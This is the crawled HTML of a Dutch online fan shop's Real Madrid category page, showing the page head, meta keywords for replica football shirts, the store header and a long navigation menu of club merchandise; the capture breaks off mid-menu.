

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/real-madrid?maten_compleet=266
body_size: 9553
content:
<!doctype html>
<html lang="nl">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Real Madrid Fanshop"/>
<meta name="description" content="Real Madrid fanshop voor de fanartikelen of een mooi fanshirt of fantenue van mooi en goedkoop tot mooiste en net echt, deze fanartikelen zijn merkloos dus niet van Nike maar wij staan wel voor de kwaliteit van deze fankleding."/>
<meta name="keywords" content="Barcelona shop, ac milaan shop, liverpool shop, chelsea shop, man utd. shop, manchester united shop, arsenal shop, real shop, real madrid shop, barcelona shirt, ac milaan shirt, liverpool shirt, chelsea shirt, man utd shirt, manchester united shirt, arsenal shirt, real shirt, real madrid shirt, nepshirt, nep shirt, namaak shirt, imitatie shirt, barcelona nepshirt, barcelona nep shirt, barcelona namaak shirt, barcelona nike, origineel barcelona shirt, messi shirt, messi nepshirt, nep messi shirt, real madrid nepshirt, nepshirt real madrid, nep shirt real madrid, ronaldo shirt, nepshirt ronaldo, nep shirt ronaldo, mooi real madrid shirt, mooi nep shirt, mooie nepshirts, mooie nep shirts, goedkope nep shirts, goedkoop barcelona shirt, goedkoop real madrid shirt, goedkoop messi shirt, goedkoop real madrid shirt, goedkoopste webshop, echte logo&#039;s, echte logos, originele logo&#039;s, originele logos, orginele logo&#039;s, orginele logos, echte clublogo&#039;s, echte clublogs, orginele clublogos, orginele clublogo&#039;s, mooiste namaak, bayern munchen shop, bayern munchen shirt, bayern munchen tenue, bayern munchen namaakshirt, bayern munchen nepshirt, robben shirt, ronaldo shirt, james shirt, bale shirt, messi shirt, neymar shirt, suarez shirt, "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta property="og:image" content="https://fanmarkt.nl/pub/media/custom/fanmarkt700.jpg"/>
<title>Real Madrid Fanshop</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://fanmarkt.nl/static/version1764940426/_cache/merged/a5d2063222cdf2fadee696fd3f32b462.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://fanmarkt.nl/static/version1764940426/frontend/Smartwave/porto/nl_NL/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://fanmarkt.nl/static/version1764940426/frontend/Smartwave/porto/nl_NL/css/print.min.css" />

<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://fanmarkt.nl/media/favicon/stores/1/favicon.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://fanmarkt.nl/media/favicon/stores/1/favicon.jpg" />
<link  rel="canonical" href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/real-madrid" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://fanmarkt.nl/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://fanmarkt.nl/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://fanmarkt.nl/media/porto/web/css/header/type16.css">
<link rel="stylesheet" type="text/css" media="all" href="https://fanmarkt.nl/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://fanmarkt.nl/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://fanmarkt.nl/media/porto/configed_css/settings_default.css">


<!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->
    
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://fanmarkt.nl/static/version1764940426/frontend/Smartwave/porto/nl_NL/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-buitenlandse-topclubs-fan-artikelen-real-madrid category-real-madrid  layout-1140 wide am-porto-cmtb catalog-category-view page-layout-2columns-left">
        

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript lijkt te zijn uitgeschakeld in uw browser.</strong>
                    <span>
                        Voor de beste gebruikerservaring, zorg ervoor dat javascript ingeschakeld is voor uw browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>


<div class="page-wrapper"><header class="page-header type16 header-newskin" >
    <div class="panel wrapper">
        <div class="panel header">
            <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Ga naar de inhoud    </span>
</a>
                                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welkom, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:"Welkom bij Fanmarkt!"'></span>
                <!-- /ko -->
    </li>
    
<li><a href="https://fanmarkt.nl/contact">Neem contact met ons op</a></li><li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Producten Vergelijken"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Vergelijken        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>

<li class="link authorization-link" data-label="of">
    <a href="https://fanmarkt.nl/customer/account/login/"        >Inloggen</a>
</li>
<li><a href="https://fanmarkt.nl/customer/account/create/" id="idJzMjNUq5" >Account aanmaken</a></li></ul>        </div>
    </div>
    <div class="header content">
        <a class="logo" href="https://fanmarkt.nl/" title="Fanmarkt">
        <img src="https://fanmarkt.nl/media/logo/stores/1/logo-fanmarkt-home.png"
             alt="Fanmarkt"
             width="170"             height="100"        />
    </a>
    
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://fanmarkt.nl/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Winkelwagen</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        
    
</div>


    <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
    <div class="block block-search">
    <div class="block block-title"><strong>Zoeken</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://fanmarkt.nl/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Zoeken</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://fanmarkt.nl/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Zoeken..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://fanmarkt.nl/catalogsearch/advanced/" data-action="advanced-search">
        Geavanceerd zoeken    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Zoeken"
                        class="action search">
                    <span>Zoeken</span>
                </button>
            </div>
        </form>
    </div>
</div>
    <div class="custom-block"><span style="margin-top: 4px; color: black; display: block;">NEEM CONTACT OP<br><b style="color: black; font-size: 18px; font-weight: 600; display: block; line-height: 27px;">06-20627050</b></span></div>    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
             <li class="ui-menu-item level0">
        <a href="https://fanmarkt.nl/" class="level-top"><i class="porto-icon-home"></i></a>
    </li>

<li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/ajax" class="level-top" title="AJAX"><span>AJAX</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/ajax/ajax-kleding" title="AJAX KLEDING"><span>AJAX KLEDING</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-kleding/shirts" title="AJAX WEDSTRIJD KLEDING"><span>AJAX WEDSTRIJD KLEDING</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-kleding/shorts" title="AJAX TRAININGS KLEDING"><span>AJAX TRAININGS KLEDING</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-kleding/sokken" title="AJAX CASUAL KLEDING"><span>AJAX CASUAL KLEDING</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen" title="AJAX FAN ARTIKELEN"><span>AJAX FAN ARTIKELEN</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/baby" title="AJAX BABY"><span>AJAX BABY</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/slaapkamer" title="AJAX SLAAPKAMER"><span>AJAX SLAAPKAMER</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/toiletartikelen" title="AJAX BADKAMER"><span>AJAX BADKAMER</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/ondergoed" title="AJAX ONDERGOED"><span>AJAX ONDERGOED</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/zwem-badkleding" title="AJAX ZWEM-BADKLEDING"><span>AJAX ZWEM-BADKLEDING</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/school" title="AJAX SCHOOL"><span>AJAX SCHOOL</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/drinkwaren" title="AJAX DRINKWAREN"><span>AJAX DRINKWAREN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/om-te-dragen" title="AJAX SJAAL/MUTS EN CAPS."><span>AJAX SJAAL/MUTS EN CAPS.</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/vlaggen-en-vanen" title="AJAX VLAGGEN EN VANEN"><span>AJAX VLAGGEN EN VANEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/ballen" title="AJAX BALLEN"><span>AJAX BALLEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/tassen" title="AJAX TASSEN&PORTEMONNEE'S"><span>AJAX TASSEN&PORTEMONNEE'S</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/auto" title="AJAX AUTO"><span>AJAX AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/divers" title="AJAX KADO/GIFTS"><span>AJAX KADO/GIFTS</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/sieraden" title="AJAX SLEUTELHANGERS & STICKERS"><span>AJAX SLEUTELHANGERS & STICKERS</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/wenskaarten" title="AJAX KAARTEN"><span>AJAX KAARTEN</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/xl" class="level-top" title="LEGIOEN"><span>LEGIOEN</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/xl/feyenoord-kleding" title="FEYENOORD KLEDING"><span>FEYENOORD KLEDING</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-kleding/training" title="FEYENOORD SHIRTS"><span>FEYENOORD SHIRTS</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-kleding/kappa" title="FEYENOORD SHORTS"><span>FEYENOORD SHORTS</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-kleding/wedstrijd" title="FEYENOORD TRAININGSPAKKEN"><span>FEYENOORD TRAININGSPAKKEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-kleding/seizoen-2004-2006" title="FEYENOORD KLEDING DIVERS"><span>FEYENOORD KLEDING DIVERS</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen" title="FEYENOORD FANARTIKELEN"><span>FEYENOORD FANARTIKELEN</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/baby" title="FEYENOORD BABY"><span>FEYENOORD BABY</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/speelgoed" title="FEYENOORD SLAAPKAMER"><span>FEYENOORD SLAAPKAMER</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/toilet-artikelen" title="FEYENOORD BADKAMER"><span>FEYENOORD BADKAMER</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/ondergoed" title="FEYENOORD ONDERGOED"><span>FEYENOORD ONDERGOED</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/zwem-badkleding" title="FEYENOORD ZWEM-BADKLEDING"><span>FEYENOORD ZWEM-BADKLEDING</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/school" title="FEYENOORD SCHOOLSPULLEN"><span>FEYENOORD SCHOOLSPULLEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/sieraden" title="FEYENOORD DRINKWAREN"><span>FEYENOORD DRINKWAREN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/om-te-dragen" title="FEYENOORD SJAAL/MUTS EN CAPS"><span>FEYENOORD SJAAL/MUTS EN CAPS</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/divers" title="FEYENOORD BALLEN"><span>FEYENOORD BALLEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/feyenoord-kado" title="FEYENOORD PORTEMONNEE/TASSEN"><span>FEYENOORD PORTEMONNEE/TASSEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/auto" title="FEYENOORD AUTO"><span>FEYENOORD AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/gifts" title="FEYENOORD KADO/GIFTS"><span>FEYENOORD KADO/GIFTS</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/sleutelhangers" title="FEYENOORD SLEUTELHANGERS & STICKERS"><span>FEYENOORD SLEUTELHANGERS & STICKERS</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/psv" class="level-top" title="PSV"><span>PSV</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/psv/psv-kleding" title="PSV KLEDING"><span>PSV KLEDING</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/psv/psv-fanartikelen" title="PSV FANARTIKELEN"><span>PSV FANARTIKELEN</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/baby" title="PSV BABY"><span>PSV BABY</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/speelgoed" title="PSV SLAAPKAMER"><span>PSV SLAAPKAMER</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/toilet-artikelen" title="PSV BADKAMER"><span>PSV BADKAMER</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/ondergoed" title="PSV ONDERGOED"><span>PSV ONDERGOED</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/zwem-badkleding" title="PSV ZWEM-BADKLEDING"><span>PSV ZWEM-BADKLEDING</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/school" title="PSV SCHOOLSPULLEN"><span>PSV SCHOOLSPULLEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/sieraden" title="PSV DRINKWAREN"><span>PSV DRINKWAREN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/om-te-dragen" title="PSV SJAAL/MUTS EN CAPS"><span>PSV SJAAL/MUTS EN CAPS</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/vlaggen-en-vanen" title="PSV VLAGGEN EN VANEN"><span>PSV VLAGGEN EN VANEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/divers" title="PSV BALLEN"><span>PSV BALLEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/tassen" title="PSV TASSEN/PORTEMONNEES"><span>PSV TASSEN/PORTEMONNEES</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/auto" title="PSV AUTO"><span>PSV AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/gifts" title="PSV KADO/GIFTS"><span>PSV KADO/GIFTS</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/sleutelhangers" title="PSV SLEUTELHANGERS & STICKERS"><span>PSV SLEUTELHANGERS & STICKERS</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/eredivisie" class="level-top" title="EREDIVISIE"><span>EREDIVISIE</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/eredivisie/kleding-diverse-clubs" title="KLEDING FC UTRECHT"><span>KLEDING FC UTRECHT</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/eredivisie/fan-artikelen-diverse-clubs" title="FAN ARTIKELEN DIVERSE CLUBS"><span>FAN ARTIKELEN DIVERSE CLUBS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/eredivisie/fan-artikelen-diverse-clubs/fc-twente" title="FC TWENTE FANARTIKELEN"><span>FC TWENTE FANARTIKELEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/eredivisie/fan-artikelen-diverse-clubs/ado-den-haag" title="ADO DEN HAAG FANARTIKELEN"><span>ADO DEN HAAG FANARTIKELEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/eredivisie/fan-artikelen-diverse-clubs/heerenveen" title="SC HEERENVEEN FANARTIKELEN"><span>SC HEERENVEEN FANARTIKELEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/eredivisie/fan-artikelen-diverse-clubs/fc-utrecht" title="FC UTRECHT FANARTIKELEN"><span>FC UTRECHT FANARTIKELEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/eredivisie/fan-artikelen-diverse-clubs/nederlands-elftal" title="Nederlands Elftal"><span>Nederlands Elftal</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/buitenlandse-topclubs" class="level-top" title="CHAMPIONS LEAGUE"><span>CHAMPIONS LEAGUE</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/merkkleding" title="VOETBAL MERK KLEDING"><span>VOETBAL MERK KLEDING</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-kleding" title="FAN VOETBAL SHIRTS"><span>FAN VOETBAL SHIRTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-kleding/ac-milaan" title="AC & INTER MILAAN KLEDING"><span>AC & INTER MILAAN KLEDING</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-kleding/bayern-munchen" title="BAYERN MUNCHEN KLEDING"><span>BAYERN MUNCHEN KLEDING</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-kleding/divers" title="OVERIGE CLUBS"><span>OVERIGE CLUBS</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen" title="VOETBAL FAN ARTIKELEN"><span>VOETBAL FAN ARTIKELEN</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/ac-milaan" title="AC & INTER MILAAN FAN SHOP"><span>AC & INTER MILAAN FAN SHOP</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/arsenal" title="ARSENAL / CHELSEA  FAN SHOP"><span>ARSENAL / CHELSEA  FAN SHOP</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/barcelona" title="FC BARCELONA FAN SHOP"><span>FC BARCELONA FAN SHOP</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/bayern-munchen" title="BAYERN MUNCHEN / BORUSSIA DORTMUND FAN SHOP"><span>BAYERN MUNCHEN / BORUSSIA DORTMUND FAN SHOP</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/juventus" title="JUVENTUS FAN SHOP"><span>JUVENTUS FAN SHOP</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/manchester-united" title="LIVERPOOL - MANCHESTER UNITED/CITY FAN SHOP"><span>LIVERPOOL - MANCHESTER UNITED/CITY FAN SHOP</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/psg" title="PARIS SAINT GERMAIN FAN SHOP"><span>PARIS SAINT GERMAIN FAN SHOP</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/real-madrid" title="REAL MADRID FAN SHOP"><span>REAL MADRID FAN SHOP</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/divers" title="DIVERSE CLUBS FAN SHOP"><span>DIVERSE CLUBS FAN SHOP</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/kim" class="level-top" title="Kids&zo by Kim"><span>Kids&zo by Kim</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/kim/babyenkind-kado-artikelen" title="baby/kind kado artikelen"><span>baby/kind kado artikelen</span></a></li><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/kim/gepersonaliseerde-kado-s" title="gepersonaliseerde kado's "><span>gepersonaliseerde kado's </span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/66design" class="level-top" title="FANS DIVERS"><span>FANS DIVERS</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/66design/voetbal" title="MIJN CLUB"><span>MIJN CLUB</span></a></li><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/66design/darts" title="DARTS"><span>DARTS</span></a></li><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/66design/motogp" title="MOTOR SPORT"><span>MOTOR SPORT</span></a></li><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/66design/muziek" title="MUZIEK"><span>MUZIEK</span></a></li><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/66design/politiek" title="POLITIEK"><span>POLITIEK</span></a></li><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/66design/games" title="GAMES"><span>GAMES</span></a></li><li class="ui-menu-item level1 